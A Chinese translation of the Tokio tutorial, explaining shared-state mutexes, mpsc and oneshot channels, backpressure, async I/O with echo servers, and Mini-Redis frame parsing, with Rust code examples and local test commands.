#![allow(unused)] fn main() { // 这样就行了! async fn increment_and_do_stuff(mutex: &Mutex<i32>) { { let mut lock: MutexGuard<i32> = mutex.lock().unwrap(); *lock += 1; } // 锁在这里超出作用域 do_something_async().await; } }
值得注意的是,下面这样不能正常运作:
#![allow(unused)] fn main() { use std::sync::{Mutex, MutexGuard}; // This fails too. async fn increment_and_do_stuff(mutex: &Mutex<i32>) { let mut lock: MutexGuard<i32> = mutex.lock().unwrap(); *lock += 1; drop(lock); do_something_async().await; } }
这是因为编译器目前只是通过作用域信息来计算一个 future 是不是实现了 Send trait 。编译器未来有望被更新来支持显式的 drop,但是现在咱只能显式的加上作用范围。
注意,这里讨论的错误在上一节的 Send Bound - Spawning 也讨论过。
你不应该尝试通过某种方式生成一个不需要实现 Send 的任务来规避这个问题,因为如果任务正持有锁,而 Tokio 在 .await 处暂停了你的任务,一些其它的任务可能会被调度到同样的线程上,并且其他任务也可能尝试获取锁,这会导致死锁,因为等待锁的任务会阻塞当前线程,这也就阻止了持有锁的任务释放锁。
我们下面将要讨论一些解决这个错误信息的方法:
Restructure your code to not hold the lock across an .await (重构你的代码来让锁不再跨 .await 持有)
我们已经在上面的片段中看到了一个例子,但是还有一些更鲁棒的解决方式。举个例子,你可以把互斥锁包装在一个结构体内,并且只将互斥锁锁定在该结构体上的非异步方法中。细节如下:
#![allow(unused)] fn main() { use std::sync::Mutex; struct CanIncrement { mutex: Mutex<i32>, } impl CanIncrement { // This function is not marked async. fn increment(&self) { let mut lock = self.mutex.lock().unwrap(); *lock += 1; } } async fn increment_and_do_stuff(can_incr: &CanIncrement) { can_incr.increment(); do_something_async().await; } }
这种模式保证了你不会进入到 Send 错误中去,因为 mutex guard 没有出现在异步函数的任何地方,它在自己的同步函数结束时已经被释放了。
Spawn a task to manage the state and use message passing to operate on it(生成一个任务来管理状态,并且通过消息传递来操作)
这是本章节最开始提到的两种方法中的第二种,并且它常常在共享的资源是 I/O 资源的时候被采用。有关更多详细信息,请参阅下一章。
Use Tokio's asynchronous mutex(使用 Tokio 异步锁)
Tokio 提供的 tokio::sync:Mutex 类型也能在这使用。Tokio mutex 的主要特点是它能够被跨 .await 持有而不会出现任何问题。换而言之,使用一个异步锁的开销肯定是大于使用一个普通的互斥锁的,通常最好使用另外两种方法之一。
#![allow(unused)] fn main() { use tokio::sync::Mutex; // note! This uses the Tokio mutex // This compiles! // (but restructuring the code would be better in this case) async fn increment_and_do_stuff(mutex: &Mutex<i32>) { let mut lock = mutex.lock().await; *lock += 1; do_something_async().await; } // lock goes out of scope here }
Channels
现在我们已经了解了一些关于 Tokio 的并发,让我们把它们应用到客户端侧吧。把我们先前写的服务端的代码移动到一个显式的二进制文件里去:
mkdir src/bin
mv src/main.rs src/bin/server.rs
然后创建一个新的 binary 来放我们的客户端代码:
#![allow(unused)] fn main() { touch src/bin/client.rs }
在这个文件中,我们将会写关于本节的代码。无论何时你想运行它,请先启动 server 端:
cargo run --bin server
然后在另一个终端窗口:
cargo run --bin client
话都说到这个份上了,来让我们开始 code 吧!
比如说我门想要运行两个并发的 Redis commands。我们可以为每个 command 生成一个任务。然后两个命令就能并发啦~
一开始啊,我们可能会想到下面这种方式:
use mini_redis::client; #[tokio::main] async fn main() { // Establish a connection to the server let mut client = client::connect("127.0.0.1:6379").await.unwrap(); // Spawn two tasks, one gets a key, the other sets a key let t1 = tokio::spawn(async { let res = client.get("hello").await; }); let t2 = tokio::spawn(async { client.set("foo", "bar".into()).await; }); t1.await.unwrap(); t2.await.unwrap(); }
不幸的是呢,编译器阻止了我们继续,因为两个任务都需要用某种方式访问 client 。由于
Client 并没有实现 Copy trait ,所以如果没有一些代码来促成 client 的共享是不能被编译通过的。再说,Client::set 需要 &mut self ,这意味着调用它的时候需要独占 Client 的访问。我们可以为每个连接打开一个任务,但是这并不理想。因为 .await 需要带着锁被调用,所以我们不能使用 std::sync::Mutex 。我们可以使用 tokio::sync::Mutex ,但是这会导致同一时间只能有一个请求(即 singleflight 单飞)。如果客户端实现了 pipelining ,一个异步锁会导致连接的低利用率。
Message passing (消息传递)
实践答案是使用消息传递!这种模式包含生成一个专门的任务来管理 client 资源。任何想要发起请求的任务都要发送消息给这个 client 任务。client 任务的角色相当于代理人,它会代表发送者(sender)来发送请求(request),并把响应(response)发回给发送者(sender)。
采用这种策略,需要创建一个单独的连接。管理 client 的任务能够独占访问权限以便调用 set 和 get 。此外, channel 以缓冲区的方式工作。当 client 任务正忙的时候,任务可能会被发送到 client 。一旦 client 空闲了,可以处理新请求了,它会从 channel 拉去下一个请求。这种方式可以有更好的吞吐量,并且能够被拓展,支持连接池。
Tokio's channel primitives (Tokio 的通道原语)
Tokio 提供了 一些 channel ,每个都有不一样的目的。
-
mpsc:多生产者,单消费者的 channel。可以发送许多值。
-
oneshot:单生产者,单消费者的 channel。可以发送单个值。
-
broadcast:多生产者,多消费者。可以发送许多值,每个接收者都能看到每个值。
-
watch:单生产者,多消费者。可以发送许多值,但是不会保留历史值。接收者只能看到最新的值。
如果你需要一个多生产者多消费者的 channel,其中每条消息只能由所有现有消费者中的一个接收,那么你可以使用 async-channel crate。异步 Rust 之外还有同步的 channel,比如 std::sync::mpsc 和 crossbeam::channel。这些 channel 都会在等待消息的时候阻塞线程,这意味着它们不适合用在异步代码中。
在这块内容里,我们会使用 mpsc 和 oneshot 。其他类型的 channel 会在之后的内容中探索。本节内容的完整代码在这里 。
Define the message type (定义消息类型)
在许多使用消息传递的场景下,接收消息的任务会响应多条命令。在我们的场景下,任务将会响应 GET 和 SET 命令。为了模拟这个,我们先定义一个 Command enum 。
#![allow(unused)] fn main() { use bytes::Bytes; #[derive(Debug)] enum Command { Get { key: String, }, Set { key: String, val: Bytes, } } }
Create the channel (创建通道)
在 main 函数中,我们创建一个 mpsc channel。
use tokio::sync::mpsc; #[tokio::main] async fn main() { // 创建一个新的 mpsc ,并给它的最大容量设置为 32。 let (tx, mut rx) = mpsc::channel(32); // ... Rest comes here }
mpsc 用来发送命令给管理 redis connection 的任务。多生产者的容量允许消息可以从多个任务中发送。创建 channel 会返回两个值,一个 sender(习惯上命名为 tx) 和一个 receiver (习惯上命名为 rx)。这俩句柄是分开使用的,它们可能会被移动到不同的任务中去。
这里的 channel 创建时指定了 32 个容量。如果消息发的比收的快,那么 channel 会把没来得及被接收的消息存起来。一旦 channel 中的 32 个位置都被消息填满了,这时候再调用 send(...).await 将会 sleep 直到有 1 个消息被 receiver 拿走去消费。
从多个任务发送消息是通过 clone Sender 做到的。例如:
use tokio::sync::mpsc; #[tokio::main] async fn main() { let (tx, mut rx) = mpsc::channel(32); let tx2 = tx.clone(); tokio::spawn(async move { tx.send("sending from first handle").await; }); tokio::spawn(async move { tx2.send("sending from second handle").await; }); while let Some(message) = rx.recv().await { println!("GOT = {}", message); } }
两条消息都被发送到了单个 Receiver 句柄。在 mpsc channel 中克隆 receiver 是不被允许的。
当每个 Sender 超出作用域或者因为其他原因被 drop 了,就不再能往这个 channel 发送更多消息了。此时,在 Receiver 上调用 recv 将会返回 None,这意味着所有的 sender 都不在了,channel 被关闭了。
在我们的场景下,管理 redis connection 的任务知道一旦 channel 被关闭,就得关闭 redis connection,因为 connection 不会再被使用了。
Spawn manager task (生成管理者任务)
接下来,生成一个任务来处理来自 channel 的消息。首先,一个对 redis 的客户端连接会被建立。然后,受到的命令会通过 redis connection 被发送。
#![allow(unused)] fn main() { use mini_redis::client; // The `move` keyword is used to **move** ownership of `rx` into the task. let manager = tokio::spawn(async move { // Establish a connection to the server let mut client = client::connect("127.0.0.1:6379").await.unwrap(); // Start receiving messages while let Some(cmd) = rx.recv().await { use Command::*; match cmd { Get { key } => { client.get(&key).await; } Set { key, val } => { client.set(&key, val).await; } } } }); }
现在,更新这两个任务以通过通道发送命令,而不是直接在Redis连接上发出它们。
#![allow(unused)] fn main() { // The `Sender` handles are moved into the tasks. As there are two // tasks, we need a second `Sender`. let tx2 = tx.clone(); // Spawn two tasks, one gets a key, the other sets a key let t1 = tokio::spawn(async move { let cmd = Command::Get { key: "hello".to_string(), }; tx.send(cmd).await.unwrap(); }); let t2 = tokio::spawn(async move { let cmd = Command::Set { key: "foo".to_string(), val: "bar".into(), }; tx2.send(cmd).await.unwrap(); }); }
在 main 函数的底部,我们 .await 这些 JoinHandle 来确保commands 能够在进程退出前完全完成。
#![allow(unused)] fn main() { t1.await.unwrap(); t2.await.unwrap(); manager.await.unwrap(); }
Receive responses (接收响应)
最后一步是从管理器任务接收响应(response)。GET command 需要获取 value 并且 SET command 需要知道它的操作是否成功完成。
为了传递响应,我们使用一个 oneshot channel。oneshot channel 是一个单生产者,单消费者的 channel,针对发送单一值进行了优化。在我们的场景下,响应就是单一值。
与 mpsc 类似,oneshot::channel() 返回一个 sender 和一个 receiver 句柄。
#![allow(unused)] fn main() { use tokio::sync::oneshot; let (tx, rx) = oneshot::channel(); }
不像 mpsc ,oneshot 不需要指定容量,因为它的容量始终是 1。另外,oneshot 的两个句柄都不能被 clone。
为了从管理器任务接收响应,在发送一个 command 之前,要先创建一个 oneshot channel。oneshot 的 Sender 会被包含在发给管理器任务中的 command 中。而 Receiver 用来接收管理器任务用 oneshot 的 Sender 发送的消息。
首先,改变 Command 来包含 Sender 。方便起见,用了一个类型别名来使用 Sender。
#![allow(unused)] fn main() { use tokio::sync::oneshot; use bytes::Bytes; /// Multiple different commands are multiplexed over a single channel. #[derive(Debug)] enum Command { Get { key: String, resp: Responder<Option<Bytes>>, }, Set { key: String, val: Bytes, resp: Responder<()>, }, } /// Provided by the requester and used by the manager task to send /// the command response back to the requester. type Responder<T> = oneshot::Sender<mini_redis::Result<T>>; }
现在,改变发送 command 的任务,让它包含一个 oneshot::Sender。
#![allow(unused)] fn main() { let t1 = tokio::spawn(async move { let (resp_tx, resp_rx) = oneshot::channel(); let cmd = Command::Get { key: "hello".to_string(), resp: resp_tx, }; // Send the GET request tx.send(cmd).await.unwrap(); // Await the response let res = resp_rx.await; println!("GOT = {:?}", res); }); let t2 = tokio::spawn(async move { let (resp_tx, resp_rx) = oneshot::channel(); let cmd = Command::Set { key: "foo".to_string(), val: "bar".into(), resp: resp_tx, }; // Send the SET request tx2.send(cmd).await.unwrap(); // Await the response let res = resp_rx.await; println!("GOT = {:?}", res); }); }
在 oneshot::Sender 上的 send 调用是立即完成的,不需要一个 .await 。这是因为 oneshot channel 上的 send 总是立即返回 succeed 或者 fail ,而不需要任何形式的等待。
当接收端被 drop 时,往一个 oneshot channel 发送一个值会返回 Err 。这表示接收端不再对结果感兴趣了。在我们的假设中,接收端(想发命令的任务)不再对 response(管理器任务返回的结果) 感兴趣的情况是可接受的。所以通过 resp.send(...) 返回的 Err 就没必要处理了。
可以在这里看到完整代码。
Backpressure and bounded channels (背压和有界的通道)
这里的小标题我不会翻译 :(
每当引入并发(cibcurrency)和队列(queuing)的时候,确保队列有界且系统能优雅的处理负载是非常重要的。无界的队列将会导致可用内存耗尽,并且还会导致系统陷入无法预测的失败中。
Tokio 会注意避免隐式队列。事实上很大一部分是因为异步操作是惰性的(这在前面提到过,这也是 rust 与其它实现 async/await 的语言的不同之处)。思考下下面的情况:
#![allow(unused)] fn main() { loop { async_op(); } }
如果异步操作迫切的希望被运行,loop 循环在没有确保先前的操作完成的情况下,反复将新的 async_op 排进一个队列来运行,这会导致隐式的无界队列。基于回调(callback)和基于勤奋 future(rust 是惰性 future)的系统会特别容易受到这种影响。
然而~,使用 Tokio 和异步 Rust ,上述片段根本就不会被运行。这是因为 .await 从未被调用。如果上述片段改成使用 .await ,那么这个循环就会在重新开始之前等待操作执行完毕。
#![allow(unused)] fn main() { loop { // 在 `async_op` 完成之前是不会重新开始循环的 async_op().await; } }
并发和队列必须被显式地引入。这么做的方法包括:
-
tokio::spawn -
select! -
join! -
mpsc::channel
当需要这么做的时候,请确保并发的总量是有界的(不要无限制的创建 task)。举个例子,当写一个 TCP accept loop 的时候,确保打开的 socket 总数是有界的。当使用 mpsc::channel时,选择一个能够被管理的容量限度(容量不要超出实际承受能力)。指定有界值是特定于应用的。
小心和选择好的界限是编写可靠的Tokio应用程序的重要组成部分。
I/O
Tokio 的 I/O 操作大致与 std 中的相同,但是是异步的。这有一个为读取而生的 trait AsyncRead 和一个为写入而生的 trait AsyncWrite 。一些特定的类型恰当的实现了这些 trait(TcpStream, File, Stdout)。AsyncRead 和 AsyncWrite 也被一些像 Vec<u8> 和 &[u8] 这样的数据结构实现了。这允许在需要 reader 或 writer 的地方使用字节数组。
本章将会覆盖基础的 Tokio I/O 读写并且通过几个例子来说明。下一章将会给出一个更加高级的 I/O 示例。
AsyncRead and AsyncWrite
这两个 trait 提供了异步读写字节流的工具。在这些 trait 上的方法通常不会直接调用,就好像你不会手动从 Future 调用 poll 方法。相反,我们都是通过 AsyncReadExt and AsyncWriteExt 提供的实用方法来使用它们。
让我们简略的看一下它俩的几个方法。这些方法都是 async ,所以都必须用 .await 来使用。
async fn read()
AsyncReadExt::read 提供了一个异步方法来读取数据到一个 buffer,返回读取的字节数。
Note: 当 read() 返回了 Ok(0) ,这标志着 stream 关闭了。任何对 read() 的进一步调用都会立即返回 Ok(0) 。对 TcpStream 实例来说,这标志着 socket 的 the read half 关闭了。
use tokio::fs::File; use tokio::io::{self, AsyncReadExt}; #[tokio::main] async fn main() -> io::Result<()> { let mut f = File::open("foo.txt").await?; let mut buffer = [0; 10]; // read up to 10 bytes let n = f.read(&mut buffer[..]).await?; println!("The bytes: {:?}", &buffer[..n]); Ok(()) }
async fn read_to_end()
AsyncReadExt::read_to_end 会从 stream 读取所有的字节直到 EOF。
use tokio::io::{self, AsyncReadExt}; use tokio::fs::File; #[tokio::main] async fn main() -> io::Result<()> { let mut f = File::open("foo.txt").await?; let mut buffer = Vec::new(); // read the whole file f.read_to_end(&mut buffer).await?; Ok(()) }
async fn write()
AsyncWriteExt::write 把一个 buffer 写入到 writer,返回写入的字节数。
use tokio::io::{self, AsyncWriteExt}; use tokio::fs::File; #[tokio::main] async fn main() -> io::Result<()> { let mut file = File::create("foo.txt").await?; // Writes some prefix of the byte string, but not necessarily all of it. let n = file.write(b"some bytes").await?; println!("Wrote the first {} bytes of 'some bytes'.", n); Ok(()) }
async fn write_all()
AsyncWriteExt::write_all 把整个 buffer 写入 writer,与上面那个不一样,这哥们就不返回写入的字节数了。
use tokio::io::{self, AsyncWriteExt}; use tokio::fs::File; #[tokio::main] async fn main() -> io::Result<()> { let mut file = File::create("foo.txt").await?; file.write_all(b"some bytes").await?; Ok(()) }
这两个特征都包括许多其他有用的方法。有关完整的方法列表,请参阅API文档。
Helper functions (辅助函数)
此外,就像 std, tokio::io 模块包含了一些有用的工具函数以及用于处理 standard input、 standard output 和 standard error 的API。例如,tokio::io::copy 异步的将 reader 的全部内容 copy 到一个 writer 。
use tokio::fs::File; use tokio::io; #[tokio::main] async fn main() -> io::Result<()> { let mut reader: &[u8] = b"hello"; let mut file = File::create("foo.txt").await?; io::copy(&mut reader, &mut file).await?; Ok(()) }
请注意,这种用法体现了 &[u8] 也实现 AsyncRead 的事实。
Echo server (回声服务)
让我们做些玩意儿来练习下异步I/O。我们将要写一个回声服务。
这个回声服务要绑定在一个 TcpListener 并且在一个 loop 中接收入站连接。对每个入站连接来说,数据从 socket 中读取并立即写回 socket。客户端发送数据到服务端,并接收回相同的数据。
我们将会用两种不同的方案来实现两次回声服务。
Using io::copy()
开始,我们将用 io::copy 实用工具来实现 echo 逻辑。
你可以写在一个新的 binary 文件中:
touch src/bin/echo-server-copy.rs
可以通过以下方式启动(或只是检查编译):
cargo run --bin echo-server-copy
我们能够使用一个标准的命令行工具,比如 telnet 来测试我们的回声服务,或者通过写一个简单的客户端,就像在 tokio::net::TcpStream 文档中找到的那个一样。
这是一个 TCP server 并且需要一个 accept loop。一个新的任务被生成来处理每个接收到的 socket 。
use tokio::io; use tokio::net::TcpListener; #[tokio::main] async fn main() -> io::Result<()> { let listener = TcpListener::bind("127.0.0.1:6142").await?; loop { let (mut socket, _) = listener.accept().await?; tokio::spawn(async move { // Copy data here }); } }
就像前面说的,这个工具函数接收一个 reader 参数和一个 writer 参数,并且将数据从一个 copy 到另一个中。然而啊,我们只有一个 TcpStream ,这单个值同时实现了 AsyncRead 和 AsyncWrite 。可是由于 io::copy 对 reader 和 writer 都要求 &mut ,这 socket 不能同时作为放到这两个参数上。
#![allow(unused)] fn main() { // 这是无法编译的 io::copy(&mut socket, &mut socket).await }
Splitting a reader + writer
为了解决这个难题,我们必须把 socket 分离成一个 reader 句柄和一个 writer 句柄。拆分 reader/writer 组合的最佳方法是使用 io::split。
任何同时实现了 reader + writer 的类型都能够使用 io::split 实用工具来拆分。这个函数接收单个的值并返回分离的 reader 和 writer 句柄。这两个句柄可以被独立使用,包括分别在两个单独的任务中使用。
举个例子,echo 客户端可以像这样并发处理读写:
use tokio::io::{self, AsyncReadExt, AsyncWriteExt}; use tokio::net::TcpStream; #[tokio::main] async fn main() -> io::Result<()> { let socket = TcpStream::connect("127.0.0.1:6142").await?; let (mut rd, mut wr) = io::split(socket); // Write data in the background tokio::spawn(async move { wr.write_all(b"hello\r\n").await?; wr.write_all(b"world\r\n").await?; // 有时候,rust 的类型推断器需要一点点的帮助 Ok::<_, io::Error>(()) }); let mut buf = vec![0; 128]; loop { let n = rd.read(&mut buf).await?; if n == 0 { break; } println!("GOT {:?}", &buf[..n]); } Ok(()) }
因为 io::split 支持任何实现了 AsyncRead + AsyncWrite 的值,并返回独立的句柄,io::split 在内部使用了一个 Arc 和 一个 Mutex (这意味着会有蛮大的开销)。如果 socket 是 TcpStream 的情况就能避免这种开销。TcpStream 提供了两个专门的函数(TcpStream::split 和 into_split)。
TcpStream::split 接收一个 &mut TcpStream 并返回一个 reader 和 一个 writer 句柄。正因为使用的是引用,所以这两个句柄必须跟 split() 调用待在同一任务中。虽然有前面这个限制,但是它的这种专门实现是零开销的,没有 Arc 也没有 Mutex 。TcpStream 也提供了 into_split 来支持处理可跨任务使用的场景,开销缩减到了只有一个 Arc。
因为 io::copy() 调用是跟持有 TcpStream 的任务是同一个任务(跟上面那段代码中的情况不同,上面的代码的 rd 跟 wr 在不同的任务中),这就意味着我们完全可以使用 TcpStream::split 。在 server 处理 echo 逻辑的任务变成了下面这样:
#![allow(unused)] fn main() { tokio::spawn(async move { let (mut rd, mut wr) = socket.split(); if io::copy(&mut rd, &mut wr).await.is_err() { eprintln!("failed to copy"); } }); }
可以在这里找到完整代码。
Manual copying (手动 copy)
现在,来看一下我们要如何通过手动 copy data 来写 echo server。为了做到这点,我们使用 AsyncReadExt::read 和 AsyncWriteExt::write_all 。
完整的 server 代码是这样:
use tokio::io::{self, AsyncReadExt, AsyncWriteExt}; use tokio::net::TcpListener; #[tokio::main] async fn main() -> io::Result<()> { let listener = TcpListener::bind("127.0.0.1:6142").await?; loop { let (mut socket, _) = listener.accept().await?; tokio::spawn(async move { let mut buf = vec![0; 1024]; loop { match socket.read(&mut buf).await { // Return value of `Ok(0)` signifies that the remote has // closed Ok(0) => return, Ok(n) => { // Copy the data back to socket if socket.write_all(&buf[..n]).await.is_err() { // Unexpected socket error. There isn't much we can // do here so just stop processing. return; } } Err(_) => { // Unexpected socket error. There isn't much we can do // here so just stop processing. return; } } } }); } }
(你可以把这段代码放到 src/bin/echo-server.rs 并用 cargo run --bin echo-server 启动它)
我是 arch linux :
yay -S netcat
echo 你好 | nc 127.0.0.1 6142
让我们分析一下:首先,因为使用了 AsyncRead 和 AsyncWrite ,所以 extension traits (AsyncReadExt 和AsyncWriteExt)必须被引入。
#![allow(unused)] fn main() { use tokio::io::{self, AsyncReadExt, AsyncWriteExt}; }
Allocating a buffer (申请缓冲区)
这种策略是为了从 socket 读取一些数据到缓冲区,然后再把缓冲区的内容写回 socket。
#![allow(unused)] fn main() { let mut buf = vec![0;1024]; }
显式地避免了栈上缓冲区。回顾一下之前 ,我们注意到所有的跨 .await 调用的数据都得由任务本身存储。而在这个场景, buf 被用来跨 .await 。所有的任务数据被存储在同一个内存块。你可以把它想象成一个 enum ,enum 内的变量都是需要为一个特定的 .await 存储的数据。
如果这个 buf 是一个栈数组,每个被生成的用来接受 socket 的任务的内部结构可能看起来会像这样:
#![allow(unused)] fn main() { struct Task { // internal task fields here task: enum { AwaitingRead { socket: TcpStream, buf: [BufferType], }, AwaitingWriteAll { socket: TcpStream, buf: [BufferType], } } } }
如果一个栈数组被用来当做 buffer type,它将会被内联在任务结构体中。这会导致任务结构体非常庞大。另外,缓冲区大小通常是 page size (Modern hardware and software tend to load data into RAM (and transfer data from RAM to disk) in discrete chunk called pages)。这反过来又会使任务的大小变得尴尬:$page-size + 几个字节。
Linus 有一篇吐槽贴说:
Just do the math. I've done it. 4kB is good. 8kB is borderline ok. 16kB or more is simply not acceptable.
所以 linux 的 page size 应该会控制在 16kB 以内。
编译器优化 async blocks 的布局比优化一个 basic enum 要多很多。实际上,变量不会像 enum 所要求的那样在枚举变体之间移动。但是,任务结构体的大小至少与最大变量一样大。
正因如此,为 buffer 使用一个专门的内存分配通常是更有效的(这里是 Vector)。
Handling EOF (处理 EOF)
当 TCP stream 读的那一半句柄关闭了,再去调用 read() 会返回 Ok(0) 。在这种时候退出 read loop 是很重要的。忘记在 EOF 的时候退出 read loop 是一个常见的 bug 来源。
#![allow(unused)] fn main() { loop { match socket.read(&mut buf).await { // Return value of `Ok(0)` signifies that the remote has // closed Ok(0) => return, // ... other cases handled here } } }
忘记退出 read loop 通常会导致 100% CPU占用的无限循环。这是因为 socket 关闭后,socket.read() 会立即返回,循环就会永远的重复下去。
完整代码看这里
Framing
我们接下来将会应用我们在 I/O 章节的所学,并实现 Mini-Redis 的框架层(framing layer,或许应该叫帧层) 。Framing 是获取 byte stream 并转化成 a stream of frames(帧) 的过程。一个 frame (帧) 是两个对等端(此处应该指代 client and server)之间传输数据的单位。Redis protocal frame 定义如下:
#![allow(unused)] fn main() { use bytes::Bytes; enum Frame { Simple(String), Error(String), Integer(u64), Bulk(Bytes), Null, Array(Vec<Frame>), } }
注意 Frame 是如何包含没有任何语义的数据的, Command 解析和实现发生再更高级的层,而不在 Frame。
对于 HTTP 来说,一个 frame 可能看起来像这样:
#![allow(unused)] fn main() { enum HttpFrame { RequestHead { method: Method, uri: Uri, version: Version, headers: HeaderMap, }, ResponseHead { status: StatusCode, version: Version, headers: HeaderMap, }, BodyChunk { chunk: Bytes, }, } }
为了实现 Mini-Redis 的 frame,我们将会实现一个 Connecton 结构来包装一个 TcpStream 和 reads/writes mini_redis::Frame values。
#![allow(unused)] fn main() { use tokio::net::TcpStream; use mini_redis::{Frame, Result}; struct Connection { stream: TcpStream, // ... other fields here } impl Connection { /// Read a frame from the connection. /// /// Returns `None` if EOF is reached pub async fn read_frame(&mut self) -> Result<Option<Frame>> { // implementation here } /// Write a frame to the connection. pub async fn write_frame(&mut self, frame: &Frame) -> Result<()> { // implementation here } } }
可以在这里 找到 Redis wire protocal 的细节。完整的 Connection 代码在这里 。
Buffered reads (带缓冲地读)
read_frame 方法在返回前会等待一个完整的 frame 被接收。单个 TcpStream::read() 调用可能会返回一个任意数量的数据。这个数据可能是一个完整的 frame、一个不完整 frame 或者多个 frame。如果接收到了一个不完整的 frame,数据会被放入 buffer 并且会继续从 socket 读更多数据。如果接收到了多个 frame,第一个帧会被返回,剩下的数据会被放入 buffer 直到下次 read_frame 调用。
为了实现这个, Connection 需要一个 read buffer 字段。数据从 socket 被读入这个 read buffer。当一个帧被解析,相对应的数据会从 buffer 中被移除。
我们将会用 BytesMut 作为 buffer type。它是一个可变版本的 Bytes 。
#![allow(unused)] fn main() { use bytes::BytesMut; use tokio::net::TcpStream; pub struct Connection { stream: TcpStream, buffer: BytesMut, } impl Connection { pub fn new(stream: TcpStream) -> Connection { Connection { stream, // Allocate the buffer with 4kb of capacity. buffer: BytesMut::with_capacity(4096), } } } }
下面,我们实现 read_frame() 方法。
#![allow(unused)] fn main() { use tokio::io::AsyncReadExt; use bytes::Buf; use mini_redis::Result; pub async fn read_frame(&mut self) -> Result<Option<Frame>> { loop { // Attempt to parse a frame from the buffered data. If // enough data has been buffered, the frame is // returned. if let Some(frame) = self.parse_frame()? { return Ok(Some(frame)); } // There is not enough buffered data to read a frame. // Attempt to read more data from the socket. // // On success, the number of bytes is returned. `0` // indicates "end of stream". if 0 == self.stream.read_buf(&mut self.buffer).await? { // The remote closed the connection. For this to be // a clean shutdown, there should be no data in the // read buffer. If there is, this means that the // peer closed the socket while sending a frame. if self.buffer.is_empty() { return Ok(None); } else { return Err("connection reset by peer".into()); } } } } }
让我们来分析一下它。 read_frame 方法操作了一个 loop。首先,self.parse_frame() 被调用。它会尝试从 self.buffer 解析 redis frame。如果 self.buffer 里的数据足够解析出一个 frame,那么这个解析出来的 frame 会从 read_frame() 返回。如果数据不够解析成一个 frame,我们就尝试从 socket 读取更多数据到 buffer。在读取更多数据后循环会重新开始, parse_frame() 会被再次调用,如此往复。这次,如果接收到了足够的数据,解析可能就会成功了。
当从 stream 读取的时候,返回了一个 0 表示没有更多数据可以从对端接收了。如果这时候 read buffer 中还留有数据,这表示接收到的是个不完整的 frame 并且对端被意外中断了。这是一个错误条件,我们返回一个 Err 。
The Buf trait
当从 stream 读取的时候, read_buf 被调用了。我们这个版本的 read function 带了一个参数,要求实现 bytes crate 中的 BufMut。
首先,考虑怎样用 read() 实现相同的 read loop 。Vec<u8> 能够作为 BytesMut 的替代。
#![allow(unused)] fn main() { use tokio::net::TcpStream; pub struct Connection { stream: TcpStream, buffer: Vec<u8>, cursor: usize, } impl Connection { pub fn new(stream: TcpStream) -> Connection { Connection { stream, // Allocate the buffer with 4kb of capacity. buffer: vec![0; 4096], cursor: 0, } } } }
然后是我们在 Connection 的 read_frame() 函数:
#![allow(unused)] fn main() { use mini_redis::{Frame, Result}; pub async fn read_frame(&mut self) -> Result<Option<Frame>> { loop { if let Some(frame) = self.parse_frame()? { return Ok(Some(frame)); } // Ensure the buffer has capacity if self.buffer.len() == self.cursor { // Grow the buffer self.buffer.resize(self.cursor * 2, 0); } // Read into the buffer, tracking the number // of bytes read let n = self.stream.read( &mut self.buffer[self.cursor..]).await?; if 0 == n { if self.cursor == 0 { return Ok(None); } else { return Err("connection reset by peer".into()); } } else { // Update our cursor self.cursor += n; } } } }
当使用字节数组和 read 时,我们也必须维护一个 cursor(用来定位当前有效数据的位置)来跟踪已经有多少数据被放入了 buffer 。我们必须确保传递 buffer 的空的部分(cursor 后面的那些位置)给 read(),否则会覆盖掉已经塞入 buffer 的数据。如果我们的 buffer 被填满了,我们还必须为 buffer 扩容来保证可以保持读取。在 parse_frame() (没包含在上面),我们需要解析 self.buffer[..self.cursor] 中包含的数据。
因为将 byte array 和 cursor 配对是非常常见的,所以 bytes crate 提供了一个抽象来代表一个 byte array 和一个 cursor 。Buf trait 可以从能被 read 的数据实现。Buf trait 可以从能被 write 的数据实现。当传递一个 T: BufMut 给 read_buf() ,这个 buffer 内部的 cursor 会被 read_buf 自动更新。正因如此,我们这个版本的 read_frame 不需要管理自己的 cursor 。
此外,当使用 Vec<u8> 的时候,buffer 必须被初始化。vec![0;4096] 这个宏申请了一个 4k 字节的数组并且往 Vector 中的每个条目写了 0 。这个初始化过程不是免费的。当使用 BytesMut 和 BufMut 的时候,容量是不需要初始化的(这个特性棒:D)。BytesMut 这个抽象会阻止我们从未初始化的内存中进行读,这使得我们避开了初始化的步骤。
Parsing(解析)
现在,让我们瞅瞅看 parse_frame() 函数。解析由两个步骤完成。
-
确保缓冲了一个完整的 frame 并找到这个 frame 的索引位置。
-
解析这个 frame。
mini-redis crate 为以上两步都提供了一个函数:
-
Frame::check -
Frame::parse
我们还将复用 Buf 抽象来提供帮助。一个 Buf 被传递进 Frame::check 。当 check 函数迭代传进来的这个 buffer 的时候,内部的 cursor 会被推进。当 check 返回,这个 Buf 内部的 cursor 会指向 frame 的末尾。
对于 Buf 类型,我们会使用 std::io::Cursor<&[u8]> 。
#![allow(unused)] fn main() { use mini_redis::{Frame, Result}; use mini_redis::frame::Error::Incomplete; use bytes::Buf; use std::io::Cursor; fn parse_frame(&mut self) -> Result<Option<Frame>> { // 创建一个 `T: Buf`,Buf trait 在上面被引入了 // self.buffer 是一个 `BytesMut`,它实现了 Deref<Target = [u8]> // 因此能当 [u8] 使 let mut buf = Cursor::new(&self.buffer[..]); // Check whether a full frame is available match Frame::check(&mut buf) { Ok(_) => { // Get the byte length of the frame let len = buf.position() as usize; // Reset the internal cursor for the // call to `parse`. buf.set_position(0); // Parse the frame let frame = Frame::parse(&mut buf)?; // Discard the frame from the buffer self.buffer.advance(len); // Return the frame to the caller. Ok(Some(frame)) } // Not enough data has been buffered Err(Incomplete) => Ok(None), // An error was encountered Err(e) => Err(e.into()), } } }
完整的 Frame::check 函数可以在这里找到。我们的教程不会完全覆盖到它。
需要注意的相关事项是 Buf 的 “byte iterator” 样式 API 被使用了。这些 API 被用来获取数据并推进内部的 cursor 。举个例子,为了操作一个 frame,首个字节被检查来决定这个 frame 的类型。这个被使用的函数是 Buf::get_u8 ,它会获取当前 cursor 的位置上的一个字节并且推 cursor 一个单位。
Buf 还有很多更有用的方法。可以去 API docs 看更多细节。
Buffered writes(带缓冲地写)
framing 的另外一半 API 是 write_frame(frame) 函数。这个函数会把一个完整的 frame 写入到 socket 。为了最小化 write 系统调用的次数,写入操作都会被缓冲(buffered)。一个 write buffer 会被维护并且在往 socket 写入之前, frame 都会被 encode 到这个 buffer。然而,不同于 read_frame() ,在写入 socket 之前,并不总是会缓冲一整个 frame 。
